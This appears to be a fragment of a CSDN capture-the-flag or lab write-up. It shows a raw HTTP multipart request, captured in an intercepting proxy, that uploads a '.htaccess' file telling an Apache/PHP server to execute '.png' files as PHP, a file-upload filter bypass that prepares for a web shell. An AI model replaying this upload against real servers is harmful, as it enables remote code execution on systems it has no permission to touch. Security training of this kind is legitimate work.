 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30002/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------119972383914074
12 Content-Length: 341
13
14 -----------------------------119972383914074
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 AddType application/x-httpd-php .png
19
20 -----------------------------119972383914074
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------119972383914074--
25
CSDN @Dao-道法自然